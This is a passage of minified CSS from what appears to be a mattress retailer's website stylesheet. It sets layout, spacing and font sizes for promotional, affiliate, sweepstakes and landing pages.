-22px}@media(min-width:1128px){main.page.presidents-day .promo-description-blocks .description-container .description-floatie .left-description{margin:0 -28px 0 0}}main.page.presidents-day .promo-description-blocks .description-container .description-floatie .description-plus{border-radius:50%;box-shadow:0 2px 6px rgba(0,0,0,.15);z-index:2;width:40px;height:40px;padding:30px;margin:0 11px;font-size:36px}@media(min-width:540px){main.page.presidents-day .promo-description-blocks .description-container .description-floatie .description-plus{width:60px;height:60px}}main.page.presidents-day .promo-description-blocks .description-container .terms-container span{font-size:12px}@media(min-width:540px){main.page.presidents-day .promo-description-blocks .description-container .terms-container span{font-size:16px}}main.page.presidents-day .product-blocks{position:relative}@media(max-width:767px){main.page.presidents-day .product-blocks .card-container{flex-direction:column}}main.page.presidents-day .product-blocks .no-padding{margin-bottom:185px;padding:0}@media(max-width:1599px){main.page.presidents-day .product-blocks .no-padding{padding:0 12px;overflow:hidden}}main.page.presidents-day .product-blocks .product-box{padding:72px}main.page.presidents-day .product-blocks .product-image{margin-bottom:40px;max-width:368px;height:165px}@media(max-width:1599px){main.page.presidents-day .product-blocks .product-image{max-width:264px;height:119px}}@media(max-width:1127px){main.page.presidents-day .product-blocks .product-image{max-width:176px;height:79px}}main.page.presidents-day .product-blocks .product-image img{max-height:100%;max-width:100%}main.page.presidents-day .product-blocks .product-image.full-width-image{height:auto;max-width:450px;margin-bottom:0}main.page.presidents-day .product-blocks .product-description{text-align:center;color:#45166a;max-width:100%}@media(min-width:540px){main.page.presidents-day .product-blocks .product-description{font-size:18px}}main.page.presidents-day .product-blocks .product-description p{color:#423c48}main.page.presidents-day .product-blocks .product-cards-us{padding:80px 28px 0;margin-left:-28px;margin-right:-28px}@media(max-width:1599px){main.page.presidents-day .product-blocks .product-cards-us{padding:80px 28px 0}}@media(max-width:767px){main.page.presidents-day .product-blocks .product-cards-us{padding:0}}main.page.presidents-day .product-blocks .product-cards-us .review-horizontal-scroll{-ms-overflow-style:none;overflow:-moz-scrollbars-none}main.page.presidents-day .product-blocks .product-cards-us .review-horizontal-scroll::-webkit-scrollbar{display:none}@media(max-width:767px){main.page.presidents-day .product-blocks .product-cards-us .column{min-width:66%}main.page.presidents-day .product-blocks .product-cards-us .column.col-3 .product-description,main.page.presidents-day .product-blocks .product-cards-us .column.col-4 .product-description{font-size:14px}main.page.presidents-day .product-blocks .product-cards-us .column.col-3 .product-description h3,main.page.presidents-day .product-blocks .product-cards-us .column.col-4 .product-description h3{font-size:16px}main.page.presidents-day .product-blocks .product-cards-us .column.col-3{max-width:33.33333%}}@media(max-width:767px){main.page.presidents-day .product-blocks .product-scroller{margin-bottom:0}}main.page.presidents-day .product-blocks .mattress-image{margin-bottom:40px;max-width:516px;position:relative;height:136px}main.page.presidents-day .product-blocks .mattress-image img{max-height:130px;object-fit:contain}@media(max-width:1599px){main.page.presidents-day .product-blocks .mattress-image{max-width:448px}}@media(max-width:1127px){main.page.presidents-day .product-blocks .mattress-image{max-width:300px;height:100px}}main.page.presidents-day .product-blocks .card-padding{height:100%;padding:48px 24px}@media(max-width:1599px){main.page.presidents-day .product-blocks .card-padding{padding:48px 25px}}@media(max-width:1127px){main.page.presidents-day .product-blocks .card-padding{padding:40px 20px}}@media(max-width:767px){main.page.presidents-day .product-blocks .card-padding{padding:40px 20px}}main.page.presidents-day .product-blocks .column-container{height:100%;background-size:cover;background-position:center;position:relative}main.page.presidents-day .product-blocks .column-container .product-description{padding-top:350px;width:100%;text-align:left;font-weight:600}main.page.presidents-day .product-blocks .column-container .product-description .new{display:inline-block;position:absolute;top:0;left:0;border-radius:0 0 100px 0;padding:12px 56px 13px 40px;font-size:12px}main.page.presidents-day .product-blocks .column-container .product-description h3{text-transform:uppercase;font-size:12px}main.page.presidents-day .product-blocks .column-container .product-description p{font-size:20px}main.page.presidents-day .product-blocks .column-container .shop-price{width:100%;font-size:16px}main.page.presidents-day .product-blocks .column-container .shop-price .starting-price{margin-right:auto;margin-left:0}main.page.presidents-day .product-blocks .column-container .shop-price .starting-price .strike-through{color:#bfbec1;text-decoration:line-through;margin-right:5px}main.page.presidents-day .product-blocks .column-container .shop-price .shop-btn{margin-top:5px;margin-bottom:0}@media(max-width:1127px){main.page.presidents-day .product-blocks .column-container .shop-price .shop-btn{padding:10px 22px}}@media(max-width:767px){main.page.presidents-day .product-blocks .column-container{display:none}}main.page.presidents-day .product-blocks .column-container.sale-block{display:flex}main.page.presidents-day .product-blocks .mattress-card{height:100%;position:relative;width:100%}@media(max-width:539px){main.page.presidents-day .product-blocks .mattress-card .shop-price{flex-direction:column}}main.page.presidents-day .product-blocks .mattress-card .badge,main.page.presidents-day .product-blocks .mattress-card main.page.plush-pillow .block-subnav:before,main.page.plush-pillow main.page.presidents-day .product-blocks .mattress-card .block-subnav:before{margin:0 auto;position:relative;bottom:5%}@media(max-width:767px){main.page.presidents-day .product-blocks .mobile-visually-hidden{left:-999px;position:absolute;top:auto;width:1px;height:1px;overflow:hidden;z-index:-999}}@media(min-width:768px){main.page.presidents-day .product-blocks .mobile-visually-show{left:-999px;position:absolute;top:auto;width:1px;height:1px;overflow:hidden;z-index:-999}}main.page.presidents-day .product-blocks .shop-price{margin-top:auto;font-size:16px}main.page.presidents-day .product-blocks .shop-price .starting-price{margin-bottom:8px}main.page.presidents-day .product-blocks .shop-btn{display:inline-block;padding-left:38px;padding-right:38px;min-width:150px}@media(max-width:1599px){main.page.presidents-day .product-blocks .shop-btn{min-width:130px}}main.page.presidents-day .product-blocks .shop-btn-container{margin-bottom:198px}main.page.presidents-day .product-blocks .affirm-pricing{margin-top:0;font-size:12px}main.page.presidents-day .product-blocks .hide-affirm{display:none}main.page.presidents-day .product-blocks .affirm-height{min-height:47px}@media(min-width:768px) and (max-width:882px){main.page.presidents-day .product-blocks .affirm-height{min-height:62px}}@media(max-width:326px){main.page.presidents-day .product-blocks .affirm-height{min-height:62px}}main.page.presidents-day .product-blocks .grid-section-divider{background-size:cover;background-position:center;background-repeat:no-repeat;width:475px;height:370px;position:absolute;bottom:0;left:50%;transform:translate(-50%,60%)}@media(max-width:767px){main.page.presidents-day .product-blocks .grid-section-divider{width:315px;height:240px}}@media(max-width:539px){main.page.presidents-day .product-blocks .grid-section-divider{transform:translate(0,60%);width:100%;padding-bottom:100%;left:0}}main.page.presidents-day .promo-callout-section{padding:0;margin-top:64px}main.page.presidents-day .promo-callout-section .promo-product-images-container{position:relative}main.page.presidents-day .promo-callout-section .promo-box{padding:0 15px;position:relative}main.page.presidents-day .promo-callout-section .promo-box .plus{position:absolute;right:-7.5px}main.page.presidents-day .promo-callout-section .promo-box img{max-width:150px}main.page.presidents-day .promo-callout-section .promo-callout-section a.component-btn.green{width:50%}main.page.presidents-day .promo-callout-section .promo-callout-header-box{margin-bottom:5px}main.page.presidents-day .promo-callout-section .promo-callout-header-box .promo-callout-header{display:inline-block;padding:0 20px;font-style:normal;font-size:32px}@media(max-width:767px){main.page.presidents-day .promo-callout-section .promo-callout-header-box .promo-callout-header{font-size:24px}}main.page.presidents-day .promo-callout-section .promo-subhead{font-size:16px}@media(max-width:767px){main.page.presidents-day .promo-callout-section .promo-subhead{font-size:14px}}main.page.presidents-day .promo-callout-section .promo-box .promo-product-title{line-height:1.15;font-size:14px}@media(max-width:767px){main.page.presidents-day .promo-callout-section .promo-box .promo-product-title{font-size:12px}}main.page.presidents-day .promo-callout-section .promo-heading-image{min-height:320px}main.page.presidents-day .promo-callout-section .promo-heading-image.promo-image-us{background-image:url(https://cdn.purple.com/image/upload/v1580411690/banner-modals/presidents-day/harmony-sheets-mp-bundle.jpg);background-position:center;background-size:cover;background-repeat:no-repeat}@media(max-width:767px){main.page.presidents-day .promo-callout-section .promo-heading-image.promo-image-us{min-height:400px}}@media(max-width:539px){main.page.presidents-day .promo-callout-section .promo-heading-image.promo-image-us{min-height:250px}}main.page.presidents-day .promo-callout-section h2.c-gradient-promo{font-style:normal}@media(min-width:1128px){main.page.presidents-day .promo-callout-section h2.c-gradient-promo{font-size:44px}}@media(max-width:593px){main.page.presidents-day .promo-callout-section .promo-box p{font-size:14px}main.page.presidents-day .promo-callout-section .promo-callout-section a.component-btn.green{width:75%}main.page.presidents-day .promo-callout-section .promo-heading-image{min-height:225px}}@media(max-width:430px){main.page.presidents-day .promo-callout-section .promo-heading-image{min-height:150px}}main.page.presidents-day .card-holder{height:100%}main.page.presidents-day .card-holder p{font-size:16px}main.page.presidents-day .button-spacing{padding-left:20px}main.page.presidents-day .floatie-sale-color{background:#ededf4}main.page.presidents-day .added-buttons{position:relative}main.page.presidents-day .height-100{height:100%}main.page.presidents-day .terms-margin{margin-top:100px}@media(max-width:767px){main.page.presidents-day .terms-margin{margin-top:80px}}@media(max-width:539px){main.page.presidents-day .terms-margin{margin-top:60px}}main.page.presidents-day .block-half-image{font-family:montserrat,sans-serif}main.page.presidents-day .block-half-image h2{font-weight:300;font-size:24px}@media(min-width:540px){main.page.presidents-day .block-half-image h2{font-size:44px}}main.page.presidents-day .block-half-image p{font-size:29px;font-weight:600}@media(min-width:540px){main.page.presidents-day .block-half-image p{font-size:44px}}main.page.affiliate .purple-logo{width:120px}main.page.affiliate .max-image-size{max-height:400px;max-width:600px}main.page.affiliate .letter-container{max-width:600px}main.page.affiliate .letter-container h1{font-size:24px}@media(max-width:767px){main.page.affiliate .letter-container h1{font-size:20px}}main.page.affiliate .letter-container p{line-height:1.4;font-size:16px;padding:20px}main.page.affiliate .details-container{max-width:600px}main.page.affiliate .details-container h2{font-size:22px}@media(max-width:767px){main.page.affiliate .details-container h2{font-size:18px}}main.page.affiliate .details-container ul{padding:20px;font-size:16px}main.page.affiliate .sample-container{max-width:600px}main.page.affiliate .sample-container h2{font-size:22px}@media(max-width:767px){main.page.affiliate .sample-container h2{font-size:18px}}main.page.affiliate .sample-container .img-container{padding:8px}main.page.affiliate .sample-container .img-container .aff-img-1{max-width:160px}main.page.affiliate .sample-container .img-container .aff-img-2{max-width:300px}main.page.sweepstakes .register-form-hero{position:relative}main.page.sweepstakes .register-form-hero .giveaway-hero-image{position:absolute;top:0;left:0;width:100%;height:60%;background-repeat:no-repeat;background-size:cover;background-position:top left;background-color:#fff;z-index:-1}main.page.sweepstakes .register-form-hero .sweepstakes-header{margin-top:76px;line-height:1;text-shadow:1px 1px 4px #969494}@media(max-width:767px){main.page.sweepstakes .register-form-hero .sweepstakes-header{margin-top:36px}}main.page.sweepstakes .floatie-body{margin-bottom:60px}@media(min-width:768px){main.page.sweepstakes .floatie-body{margin-bottom:80px}}@media(min-width:1128px){main.page.sweepstakes .floatie-body{margin-bottom:100px}}main.page.sweepstakes .floatie-content{margin-top:76px;padding-top:56px;padding-bottom:56px;box-shadow:0 0 32px 16px rgba(0,0,0,.16)}@media(max-width:1127px){main.page.sweepstakes .floatie-content{margin-top:48px}}@media(max-width:767px){main.page.sweepstakes .floatie-content{margin-top:54px}}@media(max-width:1127px){main.page.sweepstakes .floatie-content{padding-top:38px;padding-bottom:38px}}main.page.sweepstakes .max-width-override{max-width:1000px}main.page.shif-lp .max-content{max-width:1472px;margin:0 auto}main.page.shif-lp .mobile-break{display:none}@media(max-width:767px){main.page.shif-lp .mobile-break{display:unset}}main.page.shif-lp .description{padding-top:76px;padding-bottom:110px}@media(max-width:767px){main.page.shif-lp .description{padding-top:30px;padding-bottom:54px}}main.page.shif-lp .description h2{font-size:32px}@media(max-width:767px){main.page.shif-lp .description h2{font-size:24px}}main.page.shif-lp .description h4{color:#3b1b5e}main.page.shif-lp .half-image-section{padding:0 40px}@media(max-width:767px){main.page.shif-lp .half-image-section{padding:0 16px}}main.page.shif-lp .half-image-section .half-image-with-text{margin-bottom:80px}main.page.shif-lp .half-image-section .half-image-with-text:last-child{margin-bottom:166px}@media(max-width:767px){main.page.shif-lp .half-image-section .half-image-with-text{margin-bottom:56px}main.page.shif-lp .half-image-section .half-image-with-text:last-child{margin-bottom:56px}}@media(max-width:767px){main.page.shif-lp .half-image-section .half-image-with-text .container{flex-direction:column}}main.page.shif-lp .half-image-section .half-image-with-text .background-image{width:50%;height:100%}@media(max-width:767px){main.page.shif-lp .half-image-section .half-image-with-text .background-image{width:100%;margin-bottom:21px}}main.page.shif-lp .half-image-section .half-image-with-text .text-container{width:50%;font-size:24px;padding:10px}@media(max-width:1127px){main.page.shif-lp .half-image-section .half-image-with-text .text-container{font-size:20px}}@media(max-width:767px){main.page.shif-lp .half-image-section .half-image-with-text .text-container{width:100%;height:auto;margin-bottom:12px;font-size:16px}}main.page.shif-lp .half-image-section .half-image-with-text .text-container p{margin:auto;max-width:487px}main.page.shif-lp .block-video-hero::before{background:unset}@media(max-width:767px){main.page.shif-lp .block-video-hero h1{margin-bottom:22px}}@media(max-width:767px){main.page.shif-lp .block-video-hero .hero-content .d-flex,main.page.shif-lp .block-video-hero .hero-content .main-header .mobile-menu button,.main-header .mobile-menu main.page.shif-lp .block-video-hero .hero-content button,main.page.shif-lp .block-video-hero .hero-content .main-header .mobile-menu .try-in-store a,.main-header .mobile-menu .try-in-store main.page.shif-lp .block-video-hero .hero-content a,main.page.shif-lp .block-video-hero .hero-content .main-header .mobile-menu .num-test.phone a,.main-header .mobile-menu .num-test.phone main.page.shif-lp .block-video-hero .hero-content a,main.page.shif-lp .block-video-hero .hero-content main.page.seatcushion-category .compare-intro .cushions .padded-price.mobile,main.page.seatcushion-category .compare-intro .cushions main.page.shif-lp .block-video-hero .hero-content .padded-price.mobile,main.page.shif-lp .block-video-hero .hero-content main.page.mattress-education .mattresses-still-life .takeover-label,main.page.mattress-education .mattresses-still-life main.page.shif-lp .block-video-hero .hero-content .takeover-label,main.page.shif-lp .block-video-hero .hero-content main.page.mattress-compare .compare-section .mattresses .dropdown .default-variant.display-price,main.page.mattress-compare .compare-section .mattresses .dropdown main.page.shif-lp .block-video-hero .hero-content .default-variant.display-price,main.page.shif-lp .block-video-hero .hero-content main.page.pillow-category .compare-intro .pillows .product-content .padded-price.mobile,main.page.pillow-category .compare-intro .pillows .product-content main.page.shif-lp .block-video-hero .hero-content .padded-price.mobile,main.page.shif-lp .block-video-hero .hero-content main.page.pillow-category .model-display .model-section-header,main.page.pillow-category .model-display main.page.shif-lp .block-video-hero .hero-content .model-section-header,main.page.shif-lp .block-video-hero .hero-content main.page.pillow-category .model-display .model-wrapper .row .model-slider .frosted-section,main.page.pillow-category .model-display .model-wrapper .row .model-slider main.page.shif-lp .block-video-hero .hero-content .frosted-section,main.page.shif-lp .block-video-hero .hero-content main.page.pillow-category .pillows-still-life .takeover-label,main.page.pillow-category .pillows-still-life main.page.shif-lp .block-video-hero .hero-content .takeover-label,main.page.shif-lp .block-video-hero .hero-content main.page.pillow-category .double-box .box1,main.page.pillow-category .double-box main.page.shif-lp .block-video-hero .hero-content .box1,main.page.shif-lp .block-video-hero .hero-content main.page.pillow-category .double-box .box2,main.page.pillow-category .double-box main.page.shif-lp .block-video-hero .hero-content .box2,main.page.shif-lp .block-video-hero .hero-content .takeover-content .pillow-compare-takeover.detail-compare .sticky-header .product-head,.takeover-content .pillow-compare-takeover.detail-compare .sticky-header main.page.shif-lp .block-video-hero .hero-content .product-head,main.page.shif-lp .block-video-hero .hero-content main.page-buy .dropdown .default-variant.display-price,main.page-buy .dropdown main.page.shif-lp .block-video-hero .hero-content .default-variant.display-price,main.page.shif-lp .block-video-hero .hero-content main.page-bundle .dropdown .default-variant.display-price,main.page-bundle .dropdown main.page.shif-lp .block-video-hero .hero-content .default-variant.display-price,main.page.shif-lp .block-video-hero .hero-content main.page.homepage .ralph-footer .pixels,main.page.homepage .ralph-footer main.page.shif-lp .block-video-hero .hero-content .pixels,main.page.shif-lp .block-video-hero .hero-content main.page.homepage .ralph-footer .right,main.page.homepage .ralph-footer main.page.shif-lp .block-video-hero .hero-content .right,main.page.shif-lp .block-video-hero .hero-content main.page.black-friday .black-friday-hero,main.page.black-friday main.page.shif-lp .block-video-hero .hero-content .black-friday-hero,main.page.shif-lp .block-video-hero .hero-content main.page.black-friday .mattresses .column,main.page.black-friday .mattresses main.page.shif-lp .block-video-hero .hero-content .column,main.page.shif-lp .block-video-hero .hero-content main.page.returns .returns-center-intro .popup-info-container,main.page.returns .returns-center-intro main.page.shif-lp .block-video-hero .hero-content .popup-info-container,main.page.shif-lp .block-video-hero .hero-content main.page.wondergel .wondergel-wrapper,main.page.wondergel main.page.shif-lp .block-video-hero .hero-content .wondergel-wrapper,main.page.shif-lp .block-video-hero .hero-content main.page.promo-page .double-box .box1,main.page.promo-page .double-box main.page.shif-lp .block-video-hero .hero-content .box1,main.page.shif-lp .block-video-hero .hero-content main.page.promo-page .double-box .box2,main.page.promo-page .double-box main.page.shif-lp .block-video-hero .hero-content .box2,main.page.shif-lp .block-video-hero .hero-content main.page.finance .double-box .box1,main.page.finance .double-box main.page.shif-lp .block-video-hero .hero-content .box1,main.page.shif-lp .block-video-hero .hero-content main.page.finance .double-box .box2,main.page.finance .double-box main.page.shif-lp .block-video-hero .hero-content .box2,main.page.shif-lp .block-video-hero .hero-content main.page.may-4 .double-box .box1,main.page.may-4 .double-box main.page.shif-lp .block-video-hero .hero-content .box1,main.page.shif-lp .block-video-hero .hero-content main.page.may-4 .double-box .box2,main.page.may-4 .double-box main.page.shif-lp .block-video-hero .hero-content .box2,main.page.shif-lp .block-video-hero .hero-content main.page.email-subscribe .double-box .box1,main.page.email-subscribe .double-box main.page.shif-lp .block-video-hero .hero-content .box1,main.page.shif-lp .block-video-hero .hero-content main.page.email-subscribe .double-box .box2,main.page.email-subscribe .double-box main.page.shif-lp .block-video-hero .hero-content .box2,main.page.shif-lp .block-video-hero .hero-content main.page.research-thankyou .research-wrapper,main.page.research-thankyou main.page.shif-lp .block-video-hero .hero-content .research-wrapper,main.page.shif-lp .block-video-hero .hero-content .block-filtered-reviews .filtered-review-header .filter-wrapper,.block-filtered-reviews .filtered-review-header main.page.shif-lp .block-video-hero .hero-content .filter-wrapper,main.page.shif-lp .block-video-hero .hero-content .block-filtered-reviews .filtered-review-header .filter-wrapper .filter-label-container,.block-filtered-reviews .filtered-review-header .filter-wrapper main.page.shif-lp .block-video-hero .hero-content .filter-label-container,main.page.shif-lp .block-video-hero .hero-content .block-filtered-reviews .filtered-review-slider .arrow,.block-filtered-reviews .filtered-review-slider main.page.shif-lp .block-video-hero .hero-content .arrow,main.page.shif-lp .block-video-hero .hero-content .block-filtered-reviews .review-box,.block-filtered-reviews main.page.shif-lp .block-video-hero .hero-content .review-box,main.page.shif-lp .block-video-hero .hero-content .block-double-block .box1,.block-double-block main.page.shif-lp .block-video-hero .hero-content .box1,main.page.shif-lp .block-video-hero .hero-content .block-double-block .box2,.block-double-block main.page.shif-lp .block-video-hero .hero-content .box2,main.page.shif-lp .block-video-hero .hero-content .component-promo-modal-lg .promo-wrapper,.component-promo-modal-lg main.page.shif-lp .block-video-hero .hero-content .promo-wrapper,main.page.shif-lp .block-video-hero .hero-content .component-promo-modal-lg .intent-inputs-container,.component-promo-modal-lg main.page.shif-lp .block-video-hero .hero-content .intent-inputs-container,main.page.shif-lp .block-video-hero .hero-content .component-floatie .floatie-wrapper .floatie-content div.header,.component-floatie .floatie-wrapper .floatie-content main.page.shif-lp .block-video-hero .hero-content div.header,main.page.shif-lp .block-video-hero .hero-content .component-floatie .floatie-wrapper .floatie-content .body .benefits,.component-floatie .floatie-wrapper .floatie-content .body main.page.shif-lp .block-video-hero .hero-content .benefits,main.page.shif-lp .block-video-hero .hero-content .component-floatie .floatie-wrapper .floatie-content .body .benefits i,.component-floatie .floatie-wrapper .floatie-content .body .benefits main.page.shif-lp .block-video-hero .hero-content i,main.page.shif-lp .block-video-hero .hero-content .component-floatie .floatie-wrapper .floatie-content .body .benefits .learnMore,.component-floatie .floatie-wrapper .floatie-content .body .benefits main.page.shif-lp .block-video-hero .hero-content .learnMore,main.page.shif-lp .block-video-hero .hero-content .component-floatie .floatie-wrapper .floatie-content .body .benefits .learnMore .learnMore-button,.component-floatie .floatie-wrapper .floatie-content .body .benefits .learnMore main.page.shif-lp .block-video-hero .hero-content .learnMore-button,main.page.shif-lp .block-video-hero .hero-content .bundle-modal .dropdown .default-variant.display-price,.bundle-modal .dropdown main.page.shif-lp .block-video-hero .hero-content .default-variant.display-price{flex-direction:column}}@media(max-width:767px){main.page.shif-lp .block-video-hero .hero-content .d-flex .component-play-btn,main.page.shif-lp .block-video-hero .hero-content .main-header .mobile-menu button .component-play-btn,.main-header .mobile-menu main.page.shif-lp .block-video-hero .hero-content button .component-play-btn,main.page.shif-lp .block-video-hero .hero-content .main-header .mobile-menu .try-in-store a .component-play-btn,.main-header .mobile-menu .try-in-store main.page.shif-lp .block-video-hero .hero-content a .component-play-btn,main.page.shif-lp .block-video-hero .hero-content .main-header .mobile-menu .num-test.phone a .component-play-btn,.main-header .mobile-menu .num-test.phone main.page.shif-lp .block-video-hero .hero-content a .component-play-btn,main.page.shif-lp .block-video-hero .hero-content main.page.seatcushion-category .compare-intro .cushions .padded-price.mobile .component-play-btn,main.page.seatcushion-category .compare-intro .cushions main.page.shif-lp .block-video-hero .hero-content .padded-price.mobile .component-play-btn,main.page.shif-lp .block-video-hero .hero-content main.page.mattress-education .mattresses-still-life .takeover-label .component-play-btn,main.page.mattress-education .mattresses-still-life main.page.shif-lp .block-video-hero .hero-content .takeover-label .component-play-btn,main.page.shif-lp .block-video-hero .hero-content main.page.mattress-compare .compare-section .mattresses .dropdown .default-variant.display-price .component-play-btn,main.page.mattress-compare .compare-section .mattresses .dropdown main.page.shif-lp .block-video-hero .hero-content .default-variant.display-price .component-play-btn,main.page.shif-lp .block-video-hero .hero-content main.page.pillow-category .compare-intro .pillows .product-content .padded-price.mobile .component-play-btn,main.page.pillow-category .compare-intro .pillows .product-content main.page.shif-lp .block-video-hero .hero-content .padded-price.mobile .component-play-btn,main.page.shif-lp .block-video-hero .hero-content main.page.pillow-category .model-display .model-section-header .component-play-btn,main.page.pillow-category .model-display main.page.shif-lp .block-video-hero .hero-content .model-section-header .component-play-btn,main.page.shif-lp .block-video-hero .hero-content main.page.pillow-category .model-display .model-wrapper .row .model-slider .frosted-section .component-play-btn,main.page.pillow-category .model-display .model-wrapper .row .model-slider main.page.shif-lp .block-video-hero .hero-content .frosted-section .component-play-btn,main.page.shif-lp .block-video-hero .hero-content main.page.pillow-category .pillows-still-life .takeover-label .component-play-btn,main.page.pillow-category .pillows-still-life main.page.shif-lp .block-video-hero .hero-content .takeover-label .component-play-btn,main.page.shif-lp .block-video-hero .hero-content main.page.pillow-category .double-box .box1 .component-play-btn,main.page.pillow-category .double-box main.page.shif-lp .block-video-hero .hero-content .box1 .component-play-btn,main.page.shif-lp .block-video-hero .hero-content main.page.pillow-category .double-box .box2 .component-play-btn,main.page.pillow-category .double-box main.page.shif-lp .block-video-hero .hero-content .box2 .component-play-btn,main.page.shif-lp .block-video-hero .hero-content .takeover-content .pillow-compare-takeover.detail-compare .sticky-header .product-head .component-play-btn,.takeover-content .pillow-compare-takeover.detail-compare .sticky-header main.page.shif-lp .block-video-hero .hero-content .product-head .component-play-btn,main.page.shif-lp .block-video-hero .hero-content main.page-buy .dropdown .default-variant.display-price .component-play-btn,main.page-buy .dropdown main.page.shif-lp .block-video-hero .hero-content .default-variant.display-price .component-play-btn,main.page.shif-lp .block-video-hero .hero-content main.page-bundle .dropdown .default-variant.display-price .component-play-btn,main.page-bundle .dropdown main.page.shif-lp .block-video-hero .hero-content .default-variant.display-price .component-play-btn,main.page.shif-lp .block-video-hero .hero-content main.page.homepage .ralph-footer .pixels .component-play-btn,main.page.homepage .ralph-footer main.page.shif-lp .block-video-hero .hero-content .pixels .component-play-btn,main.page.shif-lp .block-video-hero .hero-content main.page.homepage .ralph-footer .right .component-play-btn,main.page.homepage .ralph-footer main.page.shif-lp .block-video-hero .hero-content .right .component-play-btn,main.page.shif-lp .block-video-hero .hero-content main.page.black-friday .black-friday-hero .component-play-btn,main.page.black-friday main.page.shif-lp .block-video-hero .hero-content .black-friday-hero .component-play-btn,main.page.shif-lp .block-video-hero .hero-content main.page.black-friday .mattresses .column .component-play-btn,main.page.black-friday .mattresses main.page.shif-lp .block-video-hero .hero-content .column .component-play-btn,main.page.shif-lp .block-video-hero .hero-content main.page.returns .returns-center-intro .popup-info-container .component-play-btn,main.page.returns .returns-center-intro main.page.shif-lp .block-video-hero .hero-content .popup-info-container .component-play-btn,main.page.shif-lp .block-video-hero .hero-content main.page.wondergel .wondergel-wrapper .component-play-btn,main.page.wondergel main.page.shif-lp .block-video-hero .hero-content .wondergel-wrapper .component-play-btn,main.page.shif-lp .block-video-hero .hero-content main.page.promo-page .double-box .box1 .component-play-btn,main.page.promo-page .double-box main.page.shif-lp .block-video-hero .hero-content .box1 .component-play-btn,main.page.shif-lp .block-video-hero .hero-content main.page.promo-page .double-box .box2 .component-play-btn,main.page.promo-page .double-box main.page.shif-lp .block-video-hero .hero-content .box2 .component-play-btn,main.page.shif-lp .block-video-hero .hero-content main.page.finance .double-box .box1 .component-play-btn,main.page.finance .double-box main.page.shif-lp .block-video-hero .hero-content .box1 .component-play-btn,main.page.shif-lp .block-video-hero .hero-content main.page.finance .double-box .box2 .component-play-btn,main.page.finance .double-box main.page.shif-lp .block-video-hero .hero-content .box2 .component-play-btn,main.page.shif-lp .block-video-hero .hero-content main.page.may-4 .double-box .box1 .component-play-btn,main.page.may-4 .double-box main.page.shif-lp .block-video-hero .hero-content .box1 .component-play-btn,main.page.shif-lp .block-video-hero .hero-content main.page.may-4 .double-box .box2 .component-play-btn,main.page.may-4 .double-box main.page.shif-lp .block-video-hero .hero-content .box2 .component-play-btn,main.page.shif-lp .block-video-hero .hero-content main.page.email-subscribe .double-box .box1 .component-play-btn,main.page.email-subscribe .double-box main.page.shif-lp .block-video-hero .hero-content .box1 .component-play-btn,main.page.shif-lp .block-video-hero .hero-content main.page.email-subscribe .double-box .box2 .component-play-btn,main.page.email-subscribe .double-box main.page.shif-lp .block-video-hero .hero-content .box2 .component-play-btn,main.page.shif-lp .block-video-hero .hero-content main.page.research-thankyou .research-wrapper .component-play-btn,main.page.research-thankyou main.page.shif-lp .block-video-hero .hero-content .research-wrapper .component-play-btn,main.page.shif-lp .block-video-hero .hero-content .block-filtered-reviews .filtered-review-header .filter-wrapper .component-play-btn,.block-filtered-reviews .filtered-review-header main.page.shif-lp .block-video-hero .hero-content .filter-wrapper .component-play-btn,.block-filtered-reviews .filtered-review-header .filter-wrapper main.page.shif-lp .block-video-hero .hero-content .filter-label-container .component-play-btn,main.page.shif-lp .block-video-hero .hero-content .block-filtered-reviews .filtered-review-slider .arrow .component-play-btn,.block-filtered-reviews .filtered-review-slider main.page.shif-lp .block-video-hero .hero-content .arrow .component-play-btn,main.page.shif-lp .block-video-hero .hero-content .block-filtered-reviews .review-box .component-play-btn,.block-filtered-reviews main.page.shif-lp .block-video-hero .hero-content .review-box .component-play-btn,main.page.shif-lp .block-video-hero .hero-content .block-double-block .box1 .component-play-btn,.block-double-block main.page.shif-lp .block-video-hero .hero-content .box1 .component-play-btn,main.page.shif-lp .block-video-hero .hero-content .block-double-block .box2 .component-play-btn,.block-double-block main.page.shif-lp .block-video-hero .hero-content .box2 .component-play-btn,main.page.shif-lp .block-video-hero .hero-content .component-promo-modal-lg .promo-wrapper .component-play-btn,.component-promo-modal-lg main.page.shif-lp .block-video-hero .hero-content .promo-wrapper .component-play-btn,main.page.shif-lp .block-video-hero .hero-content .component-promo-modal-lg .intent-inputs-container .component-play-btn,.component-promo-modal-lg main.page.shif-lp .block-video-hero .hero-content .intent-inputs-container .component-play-btn,main.page.shif-lp .block-video-hero .hero-content .component-floatie .floatie-wrapper .floatie-content div.header .component-play-btn,.component-floatie .floatie-wrapper .floatie-content main.page.shif-lp .block-video-hero .hero-content div.header .component-play-btn,main.page.shif-lp .block-video-hero .hero-content .component-floatie .floatie-wrapper .floatie-content .body .benefits .component-play-btn,.component-floatie .floatie-wrapper .floatie-content .body main.page.shif-lp .block-video-hero .hero-content .benefits .component-play-btn,.component-floatie .floatie-wrapper .floatie-content .body .benefits main.page.shif-lp .block-video-hero .hero-content i .component-play-btn,.component-floatie .floatie-wrapper .floatie-content .body .benefits main.page.shif-lp .block-video-hero .hero-content .learnMore .component-play-btn,.component-floatie .floatie-wrapper .floatie-content .body .benefits .learnMore main.page.shif-lp .block-video-hero .hero-content .learnMore-button .component-play-btn,main.page.shif-lp .block-video-hero .hero-content .bundle-modal .dropdown .default-variant.display-price .component-play-btn,.bundle-modal .dropdown main.page.shif-lp .block-video-hero .hero-content .default-variant.display-price .component-play-btn{max-width:unset;margin-bottom:28px}}main.page.shif-lp .learn-more{position:relative}main.page.shif-lp .learn-more .top-heading{padding:21px 0;background:radial-gradient(515% 12937.5% at 52.08% 0%,#5A2A80 0%,#45166A 100%)}@media(max-width:767px){main.page.shif-lp .learn-more .top-heading{padding:12px 0}}main.page.shif-lp .learn-more .top-heading h2{font-size:32px}@media(max-width:767px){main.page.shif-lp .learn-more .top-heading h2{font-size:24px}}main.page.shif-lp .learn-more .bottom-section{padding:42px 34px;padding-bottom:10px}@media(max-width:767px){main.page.shif-lp .learn-more .bottom-section{padding:34px 24px;padding-bottom:40px;flex-direction:column}}@media(max-width:767px){main.page.shif-lp .learn-more .bottom-section h3{font-size:18px}}main.page.shif-lp .learn-more .bottom-section .submit-button{font-size:12px;font-weight:700;color:#fff}main.page.shif-lp .learn-more .bottom-section .email-signup{width:50%}@media(max-width:767px){main.page.shif-lp .learn-more .bottom-section .email-signup{width:100%}}@media(max-width:1127px){main.page.shif-lp .learn-more .bottom-section .email-signup .form-container{flex-direction:column}}main.page.shif-lp .learn-more .bottom-section .email-signup .form-container input{font-size:16px;padding:8px 